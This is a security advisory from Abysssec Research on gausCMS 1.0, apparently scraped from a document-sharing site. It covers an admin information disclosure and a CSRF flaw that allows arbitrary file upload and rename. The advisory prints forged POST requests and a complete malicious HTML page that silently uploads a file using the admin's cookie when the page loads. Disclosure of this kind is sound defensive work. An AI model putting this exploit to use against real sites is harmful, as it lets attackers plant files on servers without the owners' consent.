
Abysssec Research
1) Advisory information
Title : gausCMS Multiple Vulnerabilities
Affected : Gaus CMS version 1.0
Discovery :
http://www.gaustudio.com/gausCMS.html
Impact : Critical
Contact : shahin [at] abysssec.com , info [at] abysssec.com
Twitter : @abysssec
2) Vulnerability Information
Class
1- Access to Admin's Login and Information Disclosure
2- CSRF Upload arbitrary file and rename file
Exploiting this issue could allow an attacker to compromise the application, access
or modify data, or exploit latent vulnerabilities in the underlying application and
server.
Remotely Exploitable
Yes
Locally Exploitable
No

3) Vulnerabilities detail
1- Access to Admin's Section and Information Disclosure:
With this path you can easily access to Admin's Login:
http://Example.com/admin_includes/template/languages/english/english.txt
Vulnerable Code:
http://Example.com/default.asp
Ln 37:
Set oFile = FSO.GetFile(PATHADMIN & "admin_includes/template/languages/" & GUILanguage & "/" & GUILanguage &
".txt")
2- CSRF Upload arbitrary file and rename file:
With send a POST request to this path, you can upload arbitrary file of course by Admin's cookie and
by CSRF technique.
http://Example.com/default.asp?dir=&toDo=uploadFile
For example you can feed this POST Request to Admin:
POST http://Example.com/default.asp?dir=&toDo=uploadFile HTTP/1.1
Host: Example.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.1.2) Gecko/20090729
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Referer: http://Example.com/default.asp?dir=&toDo=uploadFile
Cookie: Skin=default; ASPSESSIONIDQSASTTBS=EIPNNJIAKDDEAGDKACICOBHJ
Content-Type: multipart/form-data; boundary=---------------------------287032381131322
Content-Length: 306
Message Body:
-----------------------------287032381131322
Content-Disposition: form-data; name="attach1"; filename="Test.txt"
Content-Type: text/plain
123
-----------------------------287032381131322
Content-Disposition: form-data; name="toDo"
Upload File
-----------------------------287032381131322--

With the same method we can rename files with following path:
http://Example.com/default.asp?dir=&file=Test2.txt&toDo=Rename%20File
For example you can feed this POST Request to Admin:
POST http://Example.com/default.asp?dir=&file=Test.txt&toDo=Rename%20File HTTP/1.1
Host: Example.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.1.2) Gecko/20090729
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Referer: http://Example.com/default.asp?dir=&file=Test2.txt&toDo=rename
Cookie: Skin=default; ASPSESSIONIDQSASTTBS=IIPNNJIANIKOIKGOGOIKAJGE
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Message Body:
newFileName=Test2.txt&toDo=Rename+File
Here is the Source of HTML Page (Malicious Link) for Upload Arbitrary file. With this page, we send a
POST request with AJAX to upload a file with Admin's Cookie.
<html>
<head>
<title >Wellcome to gausCMS!</title>
Hello!
...
...
...
This page uploads a file
<script>
var binary;
var filename;
function FileUpload() {
try {
netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
} catch (e) {
}
var http = false;
if (window.XMLHttpRequest) {
http = new XMLHttpRequest();

}
else if (window.ActiveXObject) {
http = new ActiveXObject("Microsoft.XMLHTTP");
}
var url = "http://Example.com/default.asp?dir=&toDo=uploadFile";
var filename = 'Test.txt';
var filetext = ' 123 ';
var boundaryString = '---------------------------287032381131322';
var boundary = '--' + boundaryString;
var requestbody = boundary + '\n'
+ 'Content-Disposition: form-data; name="attach1"; filename="'
+ filename + '"' + '\n'
+ 'Content-Type: text/plain' + '\n'
+ '\n'
+ filetext
+ '\n'
+ boundaryString
+ 'Content-Disposition: form-data; name="toDo"'
+'Upload File'
+ '\n'
+ boundary;
http.onreadystatechange = done;
http.open('POST', url, true);
http.setRequestHeader("Content-type", "multipart/form-data; boundary=" + boundaryString);
http.setRequestHeader("Connection", "close");
http.setRequestHeader("Content-length", requestbody.length);
http.send(requestbody);
}
function done() {
if (http.readyState == 4 && http.status == 200) {
//alert(http.responseText);
//alert('Upload OK');
}
}
</script>
</head>
<body onload ="FileUpload();">
</body>
</html>
Wyszukiwarka
Podobne podstrony:
VisualSite CMS Multiple Vulnerabilities
PHP MicroCMS 1 0 1 Multiple Remote Vulnerabilities
JMD CMS Multiple Remote Vulnerabilities
FestOS CMS 2 3b Multiple Remote Vulnerabilities
Rainbowportal Multiple Remote Vulnerabilities
phpmyfamily Multiple Remote Vulnerabilities
DynPage Multiple Remote Vulnerabilities
Sirang Web ‐Based D ‐Control Multiple Remote Vulnerabilities
aradBlog Multiple Remote Vulnerabilities
FreeDiscussionForums Multiple Remote Vulnerabilities
IfNuke Multiple Remote Vulnerabilities
multip
Goshman Multiplying Sponge Balls
Multiplekser demultiplekser
funkcja na multiplekserze
Multiple Intelligences in the Elementary Classroom
multiply0 12
multiply0 3
więcej podobnych podstron